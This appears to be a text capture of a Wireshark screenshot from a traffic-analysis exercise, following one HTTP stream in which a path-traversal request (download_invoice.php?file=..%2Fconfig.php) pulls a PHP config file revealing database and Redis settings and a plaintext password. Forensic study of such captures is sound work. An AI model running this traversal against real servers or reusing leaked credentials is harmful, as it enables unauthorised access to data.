 流量分析.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 612
No. Time Source Destination Protocol Length Info Request URI
114189 718.023505 192.168.174.1 192.168.174.133 TCP 66 35557 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
114190 718.024005 192.168.174.133 192.168.174.1 TCP 66 8080 → 35557 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PE…
114191 718.027771 192.168.174.1 192.168.174.133 TCP 54 35557 → 8080 [ACK] Seq=1 Ack=1 Win=131328 Len=0
114192 718.027906 192.168.174.1 192.168.174.133 HTTP 616 GET /download_invoice.php?file=..%2Fconfig.php HTTP/1.1 /download_invoice.php?file=..%2Fconfig.php
114193
114194
114195
114196
114197
120822
120826
Wireshark · 追踪 HTTP 流 (tcp.stream eq 612) · 流量分析.pcapng
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Disposition: attachment; filename="config.php"
Content-Length: 624
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
<?php
/**
* .............................. - ...............
*/
define('DB_HOST', getenv('DB_HOST') ?: 'mysql');
define('DB_PORT', 3306);
define('DB_USER', 'pagesbook');
define('DB_PASS', 'P@ssp0rt_B00k5h3lf_9978#');
define('DB_NAME', 'pages_bookstore');
define('REDIS_HOST', getenv('REDIS_HOST') ?: 'redis');
define('REDIS_PORT', 6379);
define('REDIS_PORT_HOST', 16379);
// ............
define('SHOP_NAME', '............ .. ............');
define('SHOP_ADDR', '........................... 465 ... .. .................. 2F');
define('SHOP_TEL', '021-6321-0890');
// ......
分组 114194。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (1583 bytes) 显示为 ASCII No delta times 流 612
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
Frame 114194: Packet,
Ethernet II, Src: VMware_
Internet Protocol Version
Transmission Control
Hypertext Transfer
HTTP/1.1 200 OK\r\n
Date: Mon, 24 Aug 2026
Server: Apache/2.4.54
X-Powered-By: PHP/7.4.
Expires: Thu, 19 Nov
Cache-Control:
Pragma: no-cache\r\n
Content-Disposition:
Content-Length: 624\r
Keep-Alive: timeout=5,
Connection: Keep-Alive
Content-Type: application/octet-stream\r\n
\r\n
[Request in frame: 114192]
[Time since request: 3.639000 milliseconds]
[Request URI: /download_invoice.php?file=..%2Fconfig.php]
[Full request URI: http://192.168.174.133:8080/download_invoice.php?file=..%2Fconfig.php]
0130 65 6e 74 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 63 ent; fil ename="c
0140 6f 6e 66 69 67 2e 70 68 70 22 0d 0a 43 6f 6e 74 onfig.ph p"··Cont
0150 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 36 32 34 0d ent-Leng th: 624·
0160 0a 4b 65 65 70 2d 41 6c 69 76 65 3a 20 74 69 6d ·Keep-Al ive: tim
0170 65 6f 75 74 3d 35 2c 20 6d 61 78 3d 31 30 30 0d eout=5, max=100·
0180 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 ·Connect ion: Kee
0190 70 2d 41 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 p-Alive· ·Content
01a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
流量分析.pcapng 分组: 146010 · Displayed: 11 (0.0%) 配置: Default